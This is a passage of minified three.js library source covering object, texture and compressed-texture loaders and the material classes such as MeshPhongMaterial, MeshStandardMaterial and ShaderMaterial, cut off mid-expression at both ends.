0!==a.shininess&&(b.shininess=a.shininess),void 0!==a.uniforms&&(b.uniforms=a.uniforms),void 0!==a.vertexShader&&(b.vertexShader=a.vertexShader),void 0!==a.fragmentShader&&(b.fragmentShader=a.fragmentShader),void 0!==a.vertexColors&&(b.vertexColors=a.vertexColors),void 0!==a.shading&&(b.shading=a.shading),void 0!==a.blending&&(b.blending=a.blending),void 0!==a.side&&(b.side=a.side),void 0!==a.opacity&&(b.opacity=a.opacity),void 0!==a.transparent&&(b.transparent=a.transparent),void 0!==a.alphaTest&&(b.alphaTest=a.alphaTest),void 0!==a.depthTest&&(b.depthTest=a.depthTest),void 0!==a.depthWrite&&(b.depthWrite=a.depthWrite),void 0!==a.colorWrite&&(b.colorWrite=a.colorWrite),void 0!==a.wireframe&&(b.wireframe=a.wireframe),void 0!==a.wireframeLinewidth&&(b.wireframeLinewidth=a.wireframeLinewidth),void 0!==a.size&&(b.size=a.size),void 0!==a.sizeAttenuation&&(b.sizeAttenuation=a.sizeAttenuation),void 0!==a.map&&(b.map=this.getTexture(a.map)),void 0!==a.alphaMap&&(b.alphaMap=this.getTexture(a.alphaMap),b.transparent=!0),void 0!==a.bumpMap&&(b.bumpMap=this.getTexture(a.bumpMap)),void 0!==a.bumpScale&&(b.bumpScale=a.bumpScale),void 0!==a.normalMap&&(b.normalMap=this.getTexture(a.normalMap)),void 0!==a.normalScale){var c=a.normalScale;!1===Array.isArray(c)&&(c=[c,c]),b.normalScale=(new THREE.Vector2).fromArray(c)}if(void 0!==a.displacementMap&&(b.displacementMap=this.getTexture(a.displacementMap)),void 0!==a.displacementScale&&(b.displacementScale=a.displacementScale),void 0!==a.displacementBias&&(b.displacementBias=a.displacementBias),void 0!==a.roughnessMap&&(b.roughnessMap=this.getTexture(a.roughnessMap)),void 0!==a.metalnessMap&&(b.metalnessMap=this.getTexture(a.metalnessMap)),void 0!==a.emissiveMap&&(b.emissiveMap=this.getTexture(a.emissiveMap)),void 0!==a.emissiveIntensity&&(b.emissiveIntensity=a.emissiveIntensity),void 0!==a.specularMap&&(b.specularMap=this.getTexture(a.specularMap)),void 0!==a.envMap&&(b.envMap=this.getTexture(a.envMap),b.combine=THREE.MultiplyOperation),a.reflectivity&&(b.reflectivity=a.reflectivity),void 0!==a.lightMap&&(b.lightMap=this.getTexture(a.lightMap)),void 0!==a.lightMapIntensity&&(b.lightMapIntensity=a.lightMapIntensity),void 0!==a.aoMap&&(b.aoMap=this.getTexture(a.aoMap)),void 0!==a.aoMapIntensity&&(b.aoMapIntensity=a.aoMapIntensity),void 0!==a.materials)for(var c=0,d=a.materials.length;c<d;c++)b.materials.push(this.parse(a.materials[c]));return b}},THREE.ObjectLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.texturePath=""},THREE.ObjectLoader.prototype={constructor:THREE.ObjectLoader,load:function(a,b,c,d){""===this.texturePath&&(this.texturePath=a.substring(0,a.lastIndexOf("/")+1));var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){e.parse(JSON.parse(a),b)},c,d)},setTexturePath:function(a){this.texturePath=a},setCrossOrigin:function(a){this.crossOrigin=a},parse:function(a,b){var c=this.parseGeometries(a.geometries),d=this.parseImages(a.images,function(){void 0!==b&&b(e)}),d=this.parseTextures(a.textures,d),d=this.parseMaterials(a.materials,d),e=this.parseObject(a.object,c,d);return a.animations&&(e.animations=this.parseAnimations(a.animations)),void 0!==a.images&&0!==a.images.length||void 0===b||b(e),e},parseGeometries:function(a){var b={};if(void 0!==a)for(var c=new THREE.JSONLoader,d=new THREE.BufferGeometryLoader,e=0,f=a.length;e<f;e++){var g,h=a[e];switch(h.type){case"PlaneGeometry":case"PlaneBufferGeometry":g=new THREE[h.type](h.width,h.height,h.widthSegments,h.heightSegments);break;case"BoxGeometry":case"CubeGeometry":g=new THREE.BoxGeometry(h.width,h.height,h.depth,h.widthSegments,h.heightSegments,h.depthSegments);break;case"CircleBufferGeometry":g=new THREE.CircleBufferGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CircleGeometry":g=new THREE.CircleGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CylinderGeometry":g=new THREE.CylinderGeometry(h.radiusTop,h.radiusBottom,h.height,h.radialSegments,h.heightSegments,h.openEnded,h.thetaStart,h.thetaLength);break;case"SphereGeometry":g=new THREE.SphereGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"SphereBufferGeometry":g=new THREE.SphereBufferGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"DodecahedronGeometry":g=new THREE.DodecahedronGeometry(h.radius,h.detail);break;case"IcosahedronGeometry":g=new THREE.IcosahedronGeometry(h.radius,h.detail);break;case"OctahedronGeometry":g=new THREE.OctahedronGeometry(h.radius,h.detail);break;case"TetrahedronGeometry":g=new THREE.TetrahedronGeometry(h.radius,h.detail);break;case"RingGeometry":g=new THREE.RingGeometry(h.innerRadius,h.outerRadius,h.thetaSegments,h.phiSegments,h.thetaStart,h.thetaLength);break;case"TorusGeometry":g=new THREE.TorusGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.arc);break;case"TorusKnotGeometry":g=new THREE.TorusKnotGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.p,h.q,h.heightScale);break;case"LatheGeometry":g=new THREE.LatheGeometry(h.points,h.segments,h.phiStart,h.phiLength);break;case"BufferGeometry":g=d.parse(h);break;case"Geometry":g=c.parse(h.data,this.texturePath).geometry;break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+h.type+'"');continue}g.uuid=h.uuid,void 0!==h.name&&(g.name=h.name),b[h.uuid]=g}return b},parseMaterials:function(a,b){var c={};if(void 0!==a){var d=new THREE.MaterialLoader;d.setTextures(b);for(var e=0,f=a.length;e<f;e++){var g=d.parse(a[e]);c[g.uuid]=g}}return c},parseAnimations:function(a){for(var b=[],c=0;c<a.length;c++){var d=THREE.AnimationClip.parse(a[c]);b.push(d)}return b},parseImages:function(a,b){function c(a){return d.manager.itemStart(a),g.load(a,function(){d.manager.itemEnd(a)})}var d=this,e={};if(void 0!==a&&0<a.length){var f=new THREE.LoadingManager(b),g=new THREE.ImageLoader(f);
g.setCrossOrigin(this.crossOrigin);for(var f=0,h=a.length;f<h;f++){var i=a[f],j=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(i.url)?i.url:d.texturePath+i.url;e[i.uuid]=c(j)}}return e},parseTextures:function(a,b){function c(a){return"number"==typeof a?a:(console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",a),THREE[a])}var d={};if(void 0!==a)for(var e=0,f=a.length;e<f;e++){var g=a[e];void 0===g.image&&console.warn('THREE.ObjectLoader: No "image" specified for',g.uuid),void 0===b[g.image]&&console.warn("THREE.ObjectLoader: Undefined image",g.image);var h=new THREE.Texture(b[g.image]);h.needsUpdate=!0,h.uuid=g.uuid,void 0!==g.name&&(h.name=g.name),void 0!==g.mapping&&(h.mapping=c(g.mapping)),void 0!==g.offset&&(h.offset=new THREE.Vector2(g.offset[0],g.offset[1])),void 0!==g.repeat&&(h.repeat=new THREE.Vector2(g.repeat[0],g.repeat[1])),void 0!==g.minFilter&&(h.minFilter=c(g.minFilter)),void 0!==g.magFilter&&(h.magFilter=c(g.magFilter)),void 0!==g.anisotropy&&(h.anisotropy=g.anisotropy),Array.isArray(g.wrap)&&(h.wrapS=c(g.wrap[0]),h.wrapT=c(g.wrap[1])),d[g.uuid]=h}return d},parseObject:function(){var a=new THREE.Matrix4;return function(b,c,d){function e(a){return void 0===c[a]&&console.warn("THREE.ObjectLoader: Undefined geometry",a),c[a]}function f(a){if(void 0!==a)return void 0===d[a]&&console.warn("THREE.ObjectLoader: Undefined material",a),d[a]}var g;switch(b.type){case"Scene":g=new THREE.Scene;break;case"PerspectiveCamera":g=new THREE.PerspectiveCamera(b.fov,b.aspect,b.near,b.far);break;case"OrthographicCamera":g=new THREE.OrthographicCamera(b.left,b.right,b.top,b.bottom,b.near,b.far);break;case"AmbientLight":g=new THREE.AmbientLight(b.color,b.intensity);break;case"DirectionalLight":g=new THREE.DirectionalLight(b.color,b.intensity);break;case"PointLight":g=new THREE.PointLight(b.color,b.intensity,b.distance,b.decay);break;case"SpotLight":g=new THREE.SpotLight(b.color,b.intensity,b.distance,b.angle,b.penumbra,b.decay);break;case"HemisphereLight":g=new THREE.HemisphereLight(b.color,b.groundColor,b.intensity);break;case"Mesh":g=e(b.geometry);var h=f(b.material);g=g.bones&&0<g.bones.length?new THREE.SkinnedMesh(g,h):new THREE.Mesh(g,h);break;case"LOD":g=new THREE.LOD;break;case"Line":g=new THREE.Line(e(b.geometry),f(b.material),b.mode);break;case"PointCloud":case"Points":g=new THREE.Points(e(b.geometry),f(b.material));break;case"Sprite":g=new THREE.Sprite(f(b.material));break;case"Group":g=new THREE.Group;break;default:g=new THREE.Object3D}if(g.uuid=b.uuid,void 0!==b.name&&(g.name=b.name),void 0!==b.matrix?(a.fromArray(b.matrix),a.decompose(g.position,g.quaternion,g.scale)):(void 0!==b.position&&g.position.fromArray(b.position),void 0!==b.rotation&&g.rotation.fromArray(b.rotation),void 0!==b.scale&&g.scale.fromArray(b.scale)),void 0!==b.castShadow&&(g.castShadow=b.castShadow),void 0!==b.receiveShadow&&(g.receiveShadow=b.receiveShadow),void 0!==b.visible&&(g.visible=b.visible),void 0!==b.userData&&(g.userData=b.userData),void 0!==b.children)for(var i in b.children)g.add(this.parseObject(b.children[i],c,d));if("LOD"===b.type)for(b=b.levels,h=0;h<b.length;h++){var j=b[h];i=g.getObjectByProperty("uuid",j.object),void 0!==i&&g.addLevel(i,j.distance)}return g}}()},THREE.TextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.TextureLoader.prototype={constructor:THREE.TextureLoader,load:function(a,b,c,d){var e=new THREE.Texture,f=new THREE.ImageLoader(this.manager);return f.setCrossOrigin(this.crossOrigin),f.setPath(this.path),f.load(a,function(a){e.image=a,e.needsUpdate=!0,void 0!==b&&b(e)},c,d),e},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.CubeTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.CubeTextureLoader.prototype={constructor:THREE.CubeTextureLoader,load:function(a,b,c,d){function e(c){g.load(a[c],function(a){f.images[c]=a,h++,6===h&&(f.needsUpdate=!0,b&&b(f))},void 0,d)}var f=new THREE.CubeTexture([]),g=new THREE.ImageLoader(this.manager);g.setCrossOrigin(this.crossOrigin),g.setPath(this.path);var h=0;for(c=0;c<a.length;++c)e(c);return f},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.DataTextureLoader=THREE.BinaryTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.BinaryTextureLoader.prototype={constructor:THREE.BinaryTextureLoader,load:function(a,b,c,d){var e=this,f=new THREE.DataTexture,g=new THREE.XHRLoader(this.manager);return g.setResponseType("arraybuffer"),g.load(a,function(a){(a=e._parser(a))&&(void 0!==a.image?f.image=a.image:void 0!==a.data&&(f.image.width=a.width,f.image.height=a.height,f.image.data=a.data),f.wrapS=void 0!==a.wrapS?a.wrapS:THREE.ClampToEdgeWrapping,f.wrapT=void 0!==a.wrapT?a.wrapT:THREE.ClampToEdgeWrapping,f.magFilter=void 0!==a.magFilter?a.magFilter:THREE.LinearFilter,f.minFilter=void 0!==a.minFilter?a.minFilter:THREE.LinearMipMapLinearFilter,f.anisotropy=void 0!==a.anisotropy?a.anisotropy:1,void 0!==a.format&&(f.format=a.format),void 0!==a.type&&(f.type=a.type),void 0!==a.mipmaps&&(f.mipmaps=a.mipmaps),1===a.mipmapCount&&(f.minFilter=THREE.LinearFilter),f.needsUpdate=!0,b&&b(f,a))},c,d),f}},THREE.CompressedTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.CompressedTextureLoader.prototype={constructor:THREE.CompressedTextureLoader,load:function(a,b,c,d){function e(e){i.load(a[e],function(a){a=f._parser(a,!0),g[e]={width:a.width,height:a.height,format:a.format,mipmaps:a.mipmaps},j+=1,6===j&&(1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h))},c,d)}var f=this,g=[],h=new THREE.CompressedTexture;h.image=g;var i=new THREE.XHRLoader(this.manager);if(i.setPath(this.path),i.setResponseType("arraybuffer"),Array.isArray(a))for(var j=0,k=0,l=a.length;k<l;++k)e(k);else i.load(a,function(a){if(a=f._parser(a,!0),a.isCubemap)for(var c=a.mipmaps.length/a.mipmapCount,d=0;d<c;d++){g[d]={mipmaps:[]};for(var e=0;e<a.mipmapCount;e++)g[d].mipmaps.push(a.mipmaps[d*a.mipmapCount+e]),g[d].format=a.format,g[d].width=a.width,g[d].height=a.height}else h.image.width=a.width,h.image.height=a.height,h.mipmaps=a.mipmaps;1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h)},c,d);return h},setPath:function(a){this.path=a}},THREE.Material=function(){Object.defineProperty(this,"id",{value:THREE.MaterialIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Material",this.side=THREE.FrontSide,this.opacity=1,this.transparent=!1,this.blending=THREE.NormalBlending,this.blendSrc=THREE.SrcAlphaFactor,this.blendDst=THREE.OneMinusSrcAlphaFactor,this.blendEquation=THREE.AddEquation,this.blendEquationAlpha=this.blendDstAlpha=this.blendSrcAlpha=null,this.depthFunc=THREE.LessEqualDepth,this.colorWrite=this.depthWrite=this.depthTest=!0,this.precision=null,this.polygonOffset=!1,this.overdraw=this.alphaTest=this.polygonOffsetUnits=this.polygonOffsetFactor=0,this._needsUpdate=this.visible=!0},THREE.Material.prototype={constructor:THREE.Material,get needsUpdate(){return this._needsUpdate},set needsUpdate(a){!0===a&&this.update(),this._needsUpdate=a},setValues:function(a){if(void 0!==a)for(var b in a){var c=a[b];if(void 0===c)console.warn("THREE.Material: '"+b+"' parameter is undefined.");else{var d=this[b];void 0===d?console.warn("THREE."+this.type+": '"+b+"' is not a property of this material."):d instanceof THREE.Color?d.set(c):d instanceof THREE.Vector3&&c instanceof THREE.Vector3?d.copy(c):this[b]="overdraw"===b?Number(c):c}}},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a;c&&(a={textures:{},images:{}});var d={metadata:{version:4.4,type:"Material",generator:"Material.toJSON"}};return d.uuid=this.uuid,d.type=this.type,""!==this.name&&(d.name=this.name),this.color instanceof THREE.Color&&(d.color=this.color.getHex()),.5!==this.roughness&&(d.roughness=this.roughness),.5!==this.metalness&&(d.metalness=this.metalness),this.emissive instanceof THREE.Color&&(d.emissive=this.emissive.getHex()),this.specular instanceof THREE.Color&&(d.specular=this.specular.getHex()),void 0!==this.shininess&&(d.shininess=this.shininess),this.map instanceof THREE.Texture&&(d.map=this.map.toJSON(a).uuid),this.alphaMap instanceof THREE.Texture&&(d.alphaMap=this.alphaMap.toJSON(a).uuid),this.lightMap instanceof THREE.Texture&&(d.lightMap=this.lightMap.toJSON(a).uuid),this.bumpMap instanceof THREE.Texture&&(d.bumpMap=this.bumpMap.toJSON(a).uuid,d.bumpScale=this.bumpScale),this.normalMap instanceof THREE.Texture&&(d.normalMap=this.normalMap.toJSON(a).uuid,d.normalScale=this.normalScale.toArray()),this.displacementMap instanceof THREE.Texture&&(d.displacementMap=this.displacementMap.toJSON(a).uuid,d.displacementScale=this.displacementScale,d.displacementBias=this.displacementBias),this.roughnessMap instanceof THREE.Texture&&(d.roughnessMap=this.roughnessMap.toJSON(a).uuid),this.metalnessMap instanceof THREE.Texture&&(d.metalnessMap=this.metalnessMap.toJSON(a).uuid),this.emissiveMap instanceof THREE.Texture&&(d.emissiveMap=this.emissiveMap.toJSON(a).uuid),this.specularMap instanceof THREE.Texture&&(d.specularMap=this.specularMap.toJSON(a).uuid),this.envMap instanceof THREE.Texture&&(d.envMap=this.envMap.toJSON(a).uuid,d.reflectivity=this.reflectivity),void 0!==this.size&&(d.size=this.size),void 0!==this.sizeAttenuation&&(d.sizeAttenuation=this.sizeAttenuation),void 0!==this.vertexColors&&this.vertexColors!==THREE.NoColors&&(d.vertexColors=this.vertexColors),void 0!==this.shading&&this.shading!==THREE.SmoothShading&&(d.shading=this.shading),void 0!==this.blending&&this.blending!==THREE.NormalBlending&&(d.blending=this.blending),void 0!==this.side&&this.side!==THREE.FrontSide&&(d.side=this.side),1>this.opacity&&(d.opacity=this.opacity),!0===this.transparent&&(d.transparent=this.transparent),0<this.alphaTest&&(d.alphaTest=this.alphaTest),!0===this.wireframe&&(d.wireframe=this.wireframe),1<this.wireframeLinewidth&&(d.wireframeLinewidth=this.wireframeLinewidth),c&&(c=b(a.textures),a=b(a.images),0<c.length&&(d.textures=c),0<a.length&&(d.images=a)),d},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.name=a.name,this.side=a.side,this.opacity=a.opacity,this.transparent=a.transparent,this.blending=a.blending,this.blendSrc=a.blendSrc,this.blendDst=a.blendDst,this.blendEquation=a.blendEquation,this.blendSrcAlpha=a.blendSrcAlpha,this.blendDstAlpha=a.blendDstAlpha,this.blendEquationAlpha=a.blendEquationAlpha,this.depthFunc=a.depthFunc,this.depthTest=a.depthTest,this.depthWrite=a.depthWrite,this.colorWrite=a.colorWrite,this.precision=a.precision,this.polygonOffset=a.polygonOffset,this.polygonOffsetFactor=a.polygonOffsetFactor,this.polygonOffsetUnits=a.polygonOffsetUnits,this.alphaTest=a.alphaTest,this.overdraw=a.overdraw,this.visible=a.visible,this},update:function(){this.dispatchEvent({type:"update"})},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Material.prototype),THREE.MaterialIdCount=0,THREE.LineBasicMaterial=function(a){THREE.Material.call(this),this.type="LineBasicMaterial",this.color=new THREE.Color(16777215),this.linewidth=1,this.linejoin=this.linecap="round",this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineBasicMaterial.prototype.constructor=THREE.LineBasicMaterial,THREE.LineBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.linecap=a.linecap,this.linejoin=a.linejoin,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.LineDashedMaterial=function(a){THREE.Material.call(this),this.type="LineDashedMaterial",this.color=new THREE.Color(16777215),this.scale=this.linewidth=1,this.dashSize=3,this.gapSize=1,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineDashedMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineDashedMaterial.prototype.constructor=THREE.LineDashedMaterial,THREE.LineDashedMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.scale=a.scale,this.dashSize=a.dashSize,this.gapSize=a.gapSize,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.MeshBasicMaterial=function(a){THREE.Material.call(this),this.type="MeshBasicMaterial",this.color=new THREE.Color(16777215),this.aoMap=this.map=null,this.aoMapIntensity=1,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshBasicMaterial.prototype.constructor=THREE.MeshBasicMaterial,THREE.MeshBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this},THREE.MeshLambertMaterial=function(a){THREE.Material.call(this),this.type="MeshLambertMaterial",this.color=new THREE.Color(16777215),this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.envMap=this.alphaMap=this.specularMap=this.emissiveMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshLambertMaterial.prototype=Object.create(THREE.Material.prototype);THREE.MeshLambertMaterial.prototype.constructor=THREE.MeshLambertMaterial;THREE.MeshLambertMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshPhongMaterial=function(a){THREE.Material.call(this),this.type="MeshPhongMaterial",this.color=new THREE.Color(16777215),this.specular=new THREE.Color(1118481),this.shininess=30,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshPhongMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshPhongMaterial.prototype.constructor=THREE.MeshPhongMaterial,THREE.MeshPhongMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.specular.copy(a.specular),this.shininess=a.shininess,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshStandardMaterial=function(a){THREE.Material.call(this),this.type="MeshStandardMaterial",this.color=new THREE.Color(16777215),this.metalness=this.roughness=.5,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.metalnessMap=this.roughnessMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshStandardMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshStandardMaterial.prototype.constructor=THREE.MeshStandardMaterial,THREE.MeshStandardMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.roughness=a.roughness,this.metalness=a.metalness,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.roughnessMap=a.roughnessMap,this.metalnessMap=a.metalnessMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.envMapIntensity=a.envMapIntensity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshDepthMaterial=function(a){THREE.Material.call(this),this.type="MeshDepthMaterial",this.wireframe=this.morphTargets=!1,this.wireframeLinewidth=1,this.setValues(a)},THREE.MeshDepthMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshDepthMaterial.prototype.constructor=THREE.MeshDepthMaterial,THREE.MeshDepthMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MeshNormalMaterial=function(a){THREE.Material.call(this,a),this.type="MeshNormalMaterial",this.wireframe=!1,this.wireframeLinewidth=1,this.morphTargets=!1,this.setValues(a)},THREE.MeshNormalMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshNormalMaterial.prototype.constructor=THREE.MeshNormalMaterial,THREE.MeshNormalMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MultiMaterial=function(a){this.uuid=THREE.Math.generateUUID(),this.type="MultiMaterial",this.materials=a instanceof Array?a:[],this.visible=!0},THREE.MultiMaterial.prototype={constructor:THREE.MultiMaterial,toJSON:function(a){for(var b={metadata:{version:4.2,type:"material",generator:"MaterialExporter"},uuid:this.uuid,type:this.type,materials:[]},c=this.materials,d=0,e=c.length;d<e;d++){var f=c[d].toJSON(a);delete f.metadata,b.materials.push(f)}return b.visible=this.visible,b},clone:function(){for(var a=new this.constructor,b=0;b<this.materials.length;b++)a.materials.push(this.materials[b].clone());return a.visible=this.visible,a}},THREE.PointsMaterial=function(a){THREE.Material.call(this),this.type="PointsMaterial",this.color=new THREE.Color(16777215),this.map=null,this.size=1,this.sizeAttenuation=!0,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.PointsMaterial.prototype=Object.create(THREE.Material.prototype),THREE.PointsMaterial.prototype.constructor=THREE.PointsMaterial,THREE.PointsMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.size=a.size,this.sizeAttenuation=a.sizeAttenuation,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.ShaderMaterial=function(a){THREE.Material.call(this),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.shading=THREE.SmoothShading,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.lights=this.fog=!1,this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,void 0!==a&&(void 0!==a.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry 